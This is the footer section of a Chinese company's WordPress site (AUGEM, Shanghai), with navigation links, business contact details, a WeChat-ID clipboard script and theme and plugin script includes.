							<div class="col-lg-3 col-md-4 col-sm-12">
								<div class="single-footer-widget">
									<div class="title">
										<h3>
										网站导航										</h3>
									</div>
									<ul class="services-list">
										<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
									</ul>
								</div>
							</div>
							<div class="col-lg-5 col-md-4 col-sm-12">
								<div class="single-footer-widget subscribe-form-widget">
									<div class="title">
										<h3>微信联系</h3>
									</div>
									<div class="subscribe-form">
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="微信联系">
									</div>
								</div>
							</div>
							<div class="col-lg-4 col-md-4 col-sm-12">
								<div class="single-footer-widget contact-info-widget">
									<div class="title">
										<h3>联系我们</h3>
									</div>
									<ul class="footer-contact-info">
																			<li>
										<div class="icon-holder">
											<span class="fa fa-medium"></span>
										</div>
										<div class="text-holder">
											<h5><span>中国-上海-奉贤</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-fax"></span>
										</div>
										<div class="text-holder">
											<h5><span>服务热线：153-0079-5726</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-calendar"></span>
										</div>
										<div class="text-holder">
											<h5><span>周一至周六，8:00--17:00</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-phone"></span>
										</div>
										<div class="text-holder">
											<h5><span>座机：021-57562088</span></h5>
										</div>
										</li>
																											</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</footer>
		<section class="site-footer bottom">
		<div class="page-width clearfix">
			<div class="module-default module-no-margin">
				<div class="module-inner">
					<div class="module-content">
						<div class="qhd-content" style="text-align: center;line-height: 2;">
																														Copyright © 2011-2021 AUGEM. All rights reserved.&nbsp;<a rel="nofollow" target="_blank" href="http://beian.miit.gov.cn/">沪ICP备12030968号-4</a>						</div>
					</div>
				</div>
			</div>
		</div>
		</section>
	</div>

	<div class="consultation">
		<ul>
						<li>
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-weixin.svg" alt="扫码加微信" title="扫码加微信">
					<span class="ewm animated flipInX">
						<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="扫码加微信">
						<em>扫码加微信</em>
					</span>
				</a>
			</li>
			
						<li>
				<a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" target="_blank" rel="nofollow" title="联系我们">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-qq.svg" alt="客服" title="客服">
				</a>
			</li>
			
			
						<li>
				<a rel="nofollow" target="_blank" href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=UDElNzU9fTM_ECEhfjM-PQ">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-yx.svg" alt="邮箱" title="邮箱">
				</a>
			</li>
			
						<li class="dri_pho">
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-dh.svg" alt="联系电话" title="联系电话">
					<span class="dh animated flipInX">15300795726</span>
				</a>
			</li>
			
			<li id="thetop">
				<a href="javascript:;" class="fixed-gotop gotop">
					<img loading="lazy" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-gotop-fixed.gif" alt="返回顶部" title="返回顶部">
				</a>
			</li>
		</ul>
	</div>
<style>#wrapper {margin-bottom: 0}</style>
<style>
@media screen and (max-width:767px){
	.site-footer{margin-bottom: 55px}
	.mobile_btn{background-color:#ffffff}
	.mobile_btn ul li a{color:#333333}
}
</style>
<div class="mobile_btn">
	<ul>
								<li>
			<a href="https://www.augem.cn" rel="nofollow"><i class="fa fa-home"></i>首页</a>
		</li>
										<li>
			<a href="https://www.augem.cn/companys-product" rel="nofollow"><i class="fa fa-shopping-cart"></i>商城</a>
		</li>
										<li>
			<a href="tel:15300795726" rel="nofollow" target="_blank"><i class="fa fa-volume-control-phone"></i>电话</a>
		</li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
	    		      <a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" rel="nofollow" target="_blank"><i class="fa fa-qq"></i>QQ</a>
	    </li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
			<a href="javaScript:;" id="acfbf6f4c8292010ff4193c507b2d9f80" data-clipboard-text="SH-augem"><i class="fa fa-weixin"></i>微信</a>
		</li>
		<script>
			$(document).ready(function(){       
			var clipboard = new Clipboard('#acfbf6f4c8292010ff4193c507b2d9f80');    
			clipboard.on('success', function(e) {    
								alert("微信号复制成功，请打开微信添加好友",1500);
												window.location.href='weixin://';
								e.clearSelection();    
				console.log(e.clearSelection);    
			});    
			});    
		</script>
					</ul>
</div>add_filter('xmlrpc_enabled','__return_false');<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var dahuzi = {"ajaxurl":"https:\/\/www.augem.cn\/wp-admin\/admin-ajax.php","submit_success":"\u63d0\u4ea4\u6210\u529f","please_wait":"\u63d0\u4ea4\u4e2d...","submit":"\u63d0\u4ea4\u7559\u8a00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/script.min.js" id="script-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/xintheme.js" id="xintheme-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.js" id="fancybox3-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/owl.carousel.min.js" id="carousel-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js" id="wbui-js-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/qrious.min.js" id="qrious-js-js"></script>
<script type="text/javascript" id="wbs-front-dwqr-js-before">
/* <![CDATA[ */
var dwqr_opt="1.4.5|https%3A%2F%2Fwww.augem.cn%2Fwp-content%2Fplugins%2Fdonate-with-qrcode%2F|0|https%3A%2F%2Fwww.augem.cn%2Fwp-admin%2Fadmin-ajax.php|555"; var assets_ver=window.assets_ver || "1.4.5";
var wb_dwqr_share_html='<div class="wb-share-list" data-cover="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/img/def_cover.png"><a class="share-logo icon-weixin" data-cmd="weixin" title="分享到微信" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weixin"><use xlink:href="#wbsico-dwqr-weixin"></use></svg></a><a class="share-logo icon-weibo" data-cmd="weibo" title="分享到微博" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weibo"><use xlink:href="#wbsico-dwqr-weibo"></use></svg></a><a class="share-logo icon-qzone" data-cmd="qzone" title="分享到QQ空间" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qzone"><use xlink:href="#wbsico-dwqr-qzone"></use></svg></a><a class="share-logo icon-qq" data-cmd="qq" title="分享到QQ" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qq"><use xlink:href="#wbsico-dwqr-qq"></use></svg></a>';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_front.js" id="wbs-front-dwqr-js"></script>
<script src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/instantpage-5.1.0.js" type="module" defer></script>
</body>
</html>